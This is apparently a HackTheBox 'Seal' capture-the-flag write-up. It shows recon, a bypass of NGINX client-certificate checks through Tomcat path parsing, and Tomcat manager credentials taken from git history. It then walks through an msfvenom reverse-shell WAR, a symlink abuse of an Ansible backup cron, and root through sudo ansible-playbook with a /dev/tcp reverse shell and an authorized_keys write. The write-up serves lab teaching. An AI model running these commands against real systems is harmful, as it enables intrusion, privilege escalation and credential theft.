HTB: Seal

In Seal, I’ll get access to the NGINX and Tomcat configs, and find both Tomcat passwords and a misconfiguration that allows me to bypass the certificate-based authentication by abusing differences in how NGINX and Tomcat parse urls. The rest of the box is about Ansible, the automation platform. I’ll abuse a backup playbook being run on a cron to get the next user. And I’ll write my own playbook and abuse sudo to get root.
Box Info
Recon
nmap
nmap found three open TCP ports, SSH (22), HTTPS (443), and something HTTP-like (8080):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.250
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-20 20:51 EDT
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-20 20:51 EDT
Nmap scan report for 10.10.10.250
Host is up (0.066s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 109.80 seconds
oxdf@parrot$ nmap -p 22,443,8080 -sCV -oA scans/nmap-tcpscripts 10.10.10.250
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-20 20:56 EDT
Nmap scan report for 10.10.10.250
Host is up (0.020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
| 256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
|_ 256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Seal Market
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-05-05T10:24:03
|_Not valid after: 2022-05-05T10:24:03
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
8080/tcp open http-proxy
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 401 Unauthorized
| Date: Sat, 21 Aug 2021 00:59:51 GMT
| Set-Cookie: JSESSIONID=node0gavl59qm2zrx1qhzhowcumpi72.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| GetRequest:
| HTTP/1.1 401 Unauthorized
| Date: Sat, 21 Aug 2021 00:59:50 GMT
| Set-Cookie: JSESSIONID=node0drs9zl7mym6gi9hyziw3t1m90.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sat, 21 Aug 2021 00:59:51 GMT
| Set-Cookie: JSESSIONID=node01q9qys7bogc7sqx9vdtz49od11.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Allow: GET,HEAD,POST,OPTIONS
| Content-Length: 0
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| Socks4:
| HTTP/1.1 400 Illegal character CNTL=0x4
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x4</pre>
| Socks5:
| HTTP/1.1 400 Illegal character CNTL=0x5
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x5</pre>
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.91%I=7%D=8/20%Time=61204F3F%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,F3,"HTTP/1\.1\x20401\x20Unauthorized\r\nDate:\x20Sat,\x2021\x2
...[snip]...
SF:ent-Length:\x2071\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x20
SF:400</h1><pre>reason:\x20Illegal\x20character\x20OTEXT=0x80</pre>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.10 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 Focal.
There’s a domain name on the TLS certificate, seal.htb.
VHost
Given the domain name, I’ll fuzz for virtual hosts with wfuzz. I’ll start with no filtering, just giving it the url (-u), the wordlist (-w), and the instruction to put the word from the wordlist into the Host: header (-H):
oxdf@parrot$ wfuzz -u https://10.10.10.250 -H 'Host: FUZZ.seal.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://10.10.10.250/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 518 L 1140 W 19737 Ch "www"
000000003: 200 518 L 1140 W 19737 Ch "ftp"
000000007: 200 518 L 1140 W 19737 Ch "webdisk"
000000015: 200 518 L 1140 W 19737 Ch "ns"
000000031: 200 518 L 1140 W 19737 Ch "mobile"
000000050: 200 518 L 1140 W 19737 Ch "wiki"
000000049: 200 518 L 1140 W 19737 Ch "server"
^C
Clearly the default case has 19737 characters. I’ll add --hh 19737 and re-run:
oxdf@parrot$ wfuzz -u https://10.10.10.250 -H 'Host: FUZZ.seal.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --hh 19737
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://10.10.10.250/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000689: 400 16 L 122 W 2250 Ch "gc._msdcs"
000009532: 400 14 L 100 W 1949 Ch "#www"
000010581: 400 14 L 100 W 1949 Ch "#mail"
000019834: 400 14 L 100 W 1949 Ch "_domainkey"
Total time: 61.83789
Processed Requests: 19966
Filtered Requests: 19962
Requests/sec.: 322.8764
Those odd domains with 400 responses look more like errors that legit matches. So nothing here. I’ll add seal.htb to /etc/hosts.
HTTPS Website - TCP 443
Site
The site is for a market, and the page loads the same by IP or seal.htb:
There are two forms on the site that take input, a search and a contact us.
Both forms sticks all the inputs in as GET parameters, and the page that returns is the exact same as the page with no parameters:
GET /?Your+Name=0xdf&Email=0xdf%40seal.htb&Phone+Number=9999&Message=9999 HTTP/1.1
Host: seal.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://seal.htb/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Neither seems to do anything.
Tech Stack
Guessing at the root page, index.html loads the same page, whereas /index and /index.php both return 404. Still, the 404 pages reveal that it’s a Tomcat server:

Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@parrot$ feroxbuster -u https://seal.htb -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ https://seal.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
302 0l 0w 0c https://seal.htb/admin
302 0l 0w 0c https://seal.htb/images
302 0l 0w 0c https://seal.htb/css
302 0l 0w 0c https://seal.htb/js
302 0l 0w 0c https://seal.htb/manager
302 0l 0w 0c https://seal.htb/icon
[####################] - 33s 29999/29999 0s found:6 errors:0
[####################] - 32s 29999/29999 918/s https://seal.htb
/manager is a common path for Tomcat webservers. /manager/html is the GUI based admin panel, and /manager/text/ is the text-based version (I used this in Tabby).
/admin/ is also interesting.
/manager
It’s interesting that feroxbuster didn’t find /manager/html/ or /manager/text/. When I try to check out /manager in Firefox, it can’t connect:

curl shows what’s happening more clearly:
oxdf@parrot$ curl -k -I https://seal.htb/manager
HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 03 Sep 2021 19:47:06 GMT
Connection: keep-alive
Location: http://seal.htb/manager/
Trying to visit https://seal.htb/manager is redirecting to http://seal.htb/manager/. It dropped the HTTPS and went back to TCP 80, which isn’t listening.
That seems to be a common misconfiguration, as going back to /manager/ on HTTPS returns a redirect to /manager/http. This is expected, except it’s back on HTTP again:
oxdf@parrot$ curl -k -I https://seal.htb/manager/
HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 03 Sep 2021 19:47:49 GMT
Content-Type: text/html
Connection: keep-alive
Location: http://seal.htb/manager/html
Checking manually https returns 403:
oxdf@parrot$ curl -k -I https://seal.htb/manager/html
HTTP/1.1 403 Forbidden
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 03 Sep 2021 19:48:44 GMT
Content-Type: text/html
Content-Length: 162
Connection: keep-alive
If I try to visit /manager/text, it returns a 401 asking for creds (WWW-Authenticate header):
oxdf@parrot$ curl -k -I https://seal.htb/manager/text
HTTP/1.1 401
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 03 Sep 2021 19:49:49 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: keep-alive
Cache-Control: private
Expires: Thu, 01 Jan 1970 00:00:00 GMT
WWW-Authenticate: Basic realm="Tomcat Manager Application"
/admin
/admin also does the misconfigured redirect to port 80. On manually adding the trailing /, it returns 404:

This response is a good indication that this is a directory with no index. If I run feroxbuster against this path, it finds two paths that return 403 Not Authorized:
oxdf@parrot$ feroxbuster -k -u https://seal.htb/admin/
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.0
───────────────────────────┬──────────────────────
🎯 Target Url │ https://seal.htb/admin/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.4.0
🔓 Insecure │ true
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
403 7l 10w 162c https://seal.htb/admin/dashboard
403 7l 10w 162c https://seal.htb/admin/dashboards
[####################] - 33s 29999/29999 0s found:2 errors:0
[####################] - 32s 29999/29999 925/s https://seal.htb/admin/
GitBucket - TCP 8080
Site
This webserver is an instance of GitBucket, which immediately redirects to a login page:

I’ll create an account and log in:
There are two repos, with a bunch of activity in the feed. The root/Infra repo has a playbook for creating a Tomcat instance, but nothing too interesting.
root/seal_market
The seal_market repo has a README.md with a todo list:

The site is using NGINX and Tomcat (as I already figured out). The note says they are planning to remove “mutual authentication” for the dashboard. Some Googling confirmed that mutual authentication is when the server requires a client certificate that authenticates them to provide access. Looking up “nginx mutual authentication”, this post shows that it’s done with something that looks like:
location / {
if ($ssl_client_verify != SUCCESS) {
return 403;
}
The app folder has /admin/dashboard with a static index.html, and some CSS, images, etc.
Tomcat Configs
The tomcat folder has configuration files for a Tomcat server:

There’s nothing exciting in these, but if I check the commits button, it gives the history (not sure why the image above says five commits but this page only shows two):

The “Adding tomcat configuration” creates all these files, but “Updating tomcat configuration” just shows changes to one file:

The username tomcat, password “42MrHBf*z8{Z%”. And, the todo list said that they still needed to update, which implies this is still in place. Unfortunately, I still get a 403 when trying to access /manager/html, which is where these would be used. I could try the text-based manager, but I don’t have that role (would show manager-script in roles).
NGINX Configs
/nginx also has the config files for an installation, likely the one running on Seal:
The first thing I wanted to look at was sites-enabled, where there’s one config file, default. Here it is (with unnecessary comments removed):
ssl_certificate /var/www/keys/selfsigned.crt;
ssl_certificate_key /var/www/keys/selfsigned.key;
ssl_client_certificate /var/www/keys/selfsigned-ca.crt;
server {
listen 443 ssl default_server;
listen [::]:443 ssl default_server;
root /var/www/html;
ssl_protocols TLSv1.1 TLSv1.2;
ssl_verify_client optional;
index index.html index.htm index.nginx-debian.html;
server_name _;
location /manager/html {
if ($ssl_client_verify != SUCCESS) {
return 403;
}
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_pass http://localhost:8000;
proxy_read_timeout 90;
proxy_redirect http://localhost:8000 https://0.0.0.0;
}
location /admin/dashboard {
if ($ssl_client_verify != SUCCESS) {
return 403;
}
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_pass http://localhost:8000;
proxy_read_timeout 90;
proxy_redirect http://localhost:8000 https://0.0.0.0;
}
location /host-manager/html {
if ($ssl_client_verify != SUCCESS) {
return 403;
}
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_pass http://localhost:8000;
proxy_read_timeout 90;
proxy_redirect http://localhost:8000 https://0.0.0.0;
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
# try_files $uri $uri/ =404;
}
location / {
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_pass http://localhost:8000;
proxy_read_timeout 90;
proxy_redirect http://localhost:8000 https://0.0.0.0;
}
The first three paths, /manager/html, /admin/dashboard, and /host-manager/html are each set up with the mutual authentication check just like the example above. If the client is authenticated, it will proxy the request to http://localhost:8000, which must be where Tomcat is actually listening.
Shell as tomcat
Access Tomcat Manager
Some Googling for NGINX Tomcat misconfigurations, the third link was a Blackhat presentatin by Orange Tsai (if your Google results include something by Orange, start there). The title is Breaking Parser Logic, and it looks at different ways to trick different servers.
The example in the presentation looks like:

It’s not clear to me if Seal has Apache running, but otherwise it looks the same. This slide shows the issue I’ll exploit on Seal:

If I pass a URL like https://seal.htb/manager;name=0xdf/html, NGINX will see it as that full URL, but Tomcat will treat it as https://seal.htb/manager/html. The first URL won’t match on location /manager/html, so it won’t check for mutual auth. Instead, it will be forwarded on to Tomcat. But then Tomcat will see just /manager/html, and return that page. It works:

Giving it the creds from the old config in BitBucket, allows access:
Shell
With access to the manager panel, I’ll create a malicious WAR file using msfvenom:
oxdf@parrot$ msfvenom -p java/shell_reverse_tcp lhost=10.10.14.22 lport=443 -f war -o rev.war
Payload size: 13316 bytes
Final size of war file: 13316 bytes
Saved as: rev.war
I’ll select it with the WAR file to deploy section:

And push Deploy. It shows up in the applications:

With nc listening, I’ll click /rev and it hangs, and a shell connects:
oxdf@parrot$ msfvenom -p java/shell_reverse_tcp lhost=10.10.14.22 lport=443 -f war -o rev.war
Payload size: 13316 bytes
Final size of war file: 13316 bytes
Saved as: rev.war
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.250] 36418
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
I’ll upgrade the shell using script:
script /dev/null -c bash
Script started, file is /dev/null
tomcat@seal:/var/lib/tomcat9$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@parrot$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
tomcat@seal:/var/lib/tomcat9$
Shell as luis
Enumeration
Home Directories
There’s one folder in /home, and I can read from it, but not user.txt:
tomcat@seal:/home/luis$ ls -l
total 51272
-rw-r--r-- 1 luis luis 52497951 Jan 14 2021 gitbucket.war
-r-------- 1 luis luis 33 Sep 3 19:27 user.txt
gitbucket.war is the way to run GitBucket (from the front page of the website):

So I’ll leave that be for now.
/opt
/opt has a backups folder:
tomcat@seal:/opt$ ls
backups
tomcat@seal:/opt$ cd backups/
tomcat@seal:/opt/backups$ ls
archives playbook
The archives folder has two .gz archives with timestamps in the filenames that are less than two minutes old:
tomcat@seal:/opt/backups$ ls -l archives/
-rw-rw-r-- 1 luis luis 606047 Sep 3 21:25 backup-2021-09-03-21:25:33.gz
-rw-rw-r-- 1 luis luis 606047 Sep 3 21:26 backup-2021-09-03-21:26:32.gz
tomcat@seal:/opt/backups$ date
Fri 03 Sep 2021 09:27:24 PM UTC
These backup files are owned by luis. Two minutes later, there are more:
tomcat@seal:/opt/backups$ ls archives/
backup-2021-09-03-21:25:33.gz backup-2021-09-03-21:27:32.gz
backup-2021-09-03-21:26:32.gz backup-2021-09-03-21:28:32.gz
The playbook folder has a single file, run.yml:
- hosts: localhost
tasks:
- name: Copy Files
synchronize: src=/var/lib/tomcat9/webapps/ROOT/admin/dashboard dest=/opt/backups/files copy_links=yes
- name: Server Backups
archive:
path: /opt/backups/files/
dest: "/opt/backups/archives/backup--.gz"
- name: Clean
file:
state: absent
path: /opt/backups/files/
This looks to be what’s running each minute. It is an Ansible playbook with three tasks. Ansible describes itself as:
Ansible is a universal language, unraveling the mystery of how work gets done. Turn tough tasks into repeatable playbooks. Roll out enterprise-wide protocols with the push of a button.
The three tasks:
- “Copy Files” takes all the files for the dashboard and copies them into a folder in this directory,
files, using the synchronize module. It’s important to note thecopy_links=yesdirective. - “Server Backups” runs the archive module which generates the
.gzfile with the timestamp. - “Clean” removes the
filesdirectory using the file module.
Exploit
In order to exploit this, I’ll need to look for something I can write in the Tomcat web directory. The uploads folder works:
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard$ find . -writable
./uploads
The most straight forward way to abuse this is to get access to files as luis, the user who is running this playbook. I’ll create a symlink to luis’ home directory in the uploads folder:
tomcat@seal:/$ ln -s /home/luis/ /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads/
The next backup is larger:
tomcat@seal:/$ ls -l /opt/backups/archives/
total 15784
-rw-rw-r-- 1 luis luis 608916 Sep 4 07:55 backup-2021-09-04-07:55:32.gz
-rw-rw-r-- 1 luis luis 608916 Sep 4 07:56 backup-2021-09-04-07:56:33.gz
-rw-rw-r-- 1 luis luis 608916 Sep 4 07:57 backup-2021-09-04-07:57:33.gz
-rw-rw-r-- 1 luis luis 608916 Sep 4 07:58 backup-2021-09-04-07:58:33.gz
-rw-rw-r-- 1 luis luis 13721600 Sep 4 07:59 backup-2021-09-04-07:59:32.gz
I’ll copy it into /dev/shm, and examine it:
tomcat@seal:/dev/shm$ file backup-2021-09-04-07:59:32.gz
backup-2021-09-04-07:37:32.gz: gzip compressed data, was "backup-2021-09-04-07:37:32", last modified: Sat Sep 4 07:37:40 2021, max compression, original size modulo 2^32 141936640
Running gunzip on it makes a tar archive:
tomcat@seal:/dev/shm$ gunzip backup-2021-09-04-07\:37\:32.gz
tomcat@seal:/dev/shm$ file backup-2021-09-04-07\:37\:32
backup-2021-09-04-07:37:32: POSIX tar archive
If I try to run tar xf on this file, it fails:
tomcat@seal:/dev/shm$ tar xf backup-2021-09-04-07\:59\:32
tar: Cannot connect to backup-2021-09-04-07: resolve failed
That’s actually because tar treats the : as signifying that the part before it is a hostname it should be connecting to. I can fix this by renaming it without a :, or giving it the --force-local flag.
I could also have done the extraction in one step with tar from the start:
tomcat@seal:/dev/shm$ tar zxf backup-2021-09-04-07\:59\:32.gz --force-local
tomcat@seal:/dev/shm/dashboard$ ls
bootstrap css images index.html scripts uploads
From here I find luis’ homedir in uploads:
tomcat@seal:/dev/shm/dashboard/uploads$ ls
luis
tomcat@seal:/dev/shm/dashboard/uploads$ cd luis/
tomcat@seal:/dev/shm/dashboard/uploads/luis$ ls
gitbucket.war user.txt
And I can grab the flag:
tomcat@seal:/dev/shm/dashboard/uploads/luis$ cat user.txt
715c92dd************************
SSH
There’s also an SSH key in .ssh, and the public key matches what’s in authorized_keys:
tomcat@seal:/dev/shm/dashboard/uploads/luis/.ssh$ ls -l
total 12
-rw-r----- 1 tomcat tomcat 563 May 7 06:10 authorized_keys
-rw------- 1 tomcat tomcat 2590 May 7 06:10 id_rsa
-rw-r----- 1 tomcat tomcat 563 May 7 06:10 id_rsa.pub
tomcat@seal:/dev/shm/dashboard/uploads/luis/.ssh$ md5sum authorized_keys id_rsa.pub
a03275942de46b5d0de68dfa7ef99e2a authorized_keys
a03275942de46b5d0de68dfa7ef99e2a id_rsa.pub
I’ll copy the private key (id_rsa) to my workstation and connect with SSH:
oxdf@parrot$ ssh -i ~/keys/seal-luis luis@seal.htb
...[snip]...
luis@seal:~$
Shell as root
Enumeration
luis can run ansible-playbook as root with sudo:
luis@seal:~$ sudo -l
Matching Defaults entries for luis on seal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User luis may run the following commands on seal:
(ALL) NOPASSWD: /usr/bin/ansible-playbook *
Playbook POC
I’ll grab the playbook from /opt and use it as a template to make my own.
- hosts: localhost
tasks:
- name: ping
shell: ping -c 1 10.10.14.22
I’ll start tcpdump, and run this:
luis@seal:/dev/shm$ ansible-playbook ping.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] *******************************************************************************************************************
TASK [Gathering Facts] *************************************************************************************************************
ok: [localhost]
TASK [ping] ************************************************************************************************************************
changed: [localhost]
PLAY RECAP *************************************************************************************************************************
localhost : ok=2 changed=1 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0
There’s nothing obvious in that output that it worked, but there is an ICMP packet:
oxdf@parrot$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
04:13:59.649051 IP 10.10.10.250 > 10.10.14.22: ICMP echo request, id 1, seq 1, length 64
04:13:59.649082 IP 10.10.14.22 > 10.10.10.250: ICMP echo reply, id 1, seq 1, length 64
This post shows how I can get the output:
- hosts: localhost
tasks:
- name: ping
shell: ping -c 1 10.10.14.22
register: out
- name: stdout
debug: msg=""
- name: stderr
debug: msg=""
This shows the successful ping output in the stdout task output:
luis@seal:/dev/shm$ ansible-playbook ping.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] *******************************************************************************************************************
TASK [Gathering Facts] *************************************************************************************************************
ok: [localhost]
TASK [ping] ************************************************************************************************************************
changed: [localhost]
TASK [stdout] **********************************************************************************************************************
ok: [localhost] => {
"msg": "PING 10.10.14.22 (10.10.14.22) 56(84) bytes of data.\n64 bytes from 10.10.14.22: icmp_seq=1 ttl=63 time=18.2 ms\n\n--- 10.10.14.22 ping statistics ---\n1 packets transmitted, 1 received, 0% packet loss, time 0ms\nrtt min/avg/max/mdev = 18.160/18.160/18.160/0.000 ms"
}
TASK [stderr] **********************************************************************************************************************
ok: [localhost] => {
"msg": ""
}
PLAY RECAP *************************************************************************************************************************
localhost : ok=4 changed=1 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0
Shell
Via Reverse Shell
I’ll create a simple Bash script to get a reverse shell:
luis@seal:/dev/shm$ vim rev.sh
luis@seal:/dev/shm$ cat rev.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.22/443 0>&1
luis@seal:/dev/shm$ chmod +x rev.sh
After testing that it works, I’ll make a playbook to run it:
- hosts: localhost
tasks:
- name: rev
shell: bash -c 'bash -i >& /dev/tcp/10.10.14.22/443 0>&1'
Running it hangs in the rev task:
luis@seal:/dev/shm$ sudo ansible-playbook rev.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] *******************************************************************************************************************
TASK [Gathering Facts] *************************************************************************************************************
ok: [localhost]
TASK [rev] *************************************************************************************************************************
But at nc there’s a shell:
oxdf@parrot$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.250] 49578
root@seal:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root)
I can grab root.txt:
root@seal:~# cat root.txt
cfe39341************************
Via SSH
I could just as easily create a playbook to put my public SSH key into the root’s authorized_keys file:
- hosts: localhost
tasks:
- name: rev
shell: mkdir -p /root/.ssh; echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > /root/.ssh/authorized_keys
After running this, I can connect as root:
oxdf@parrot$ ssh -i ~/keys/ed25519_gen root@seal.htb
...[snip]...
root@seal:~#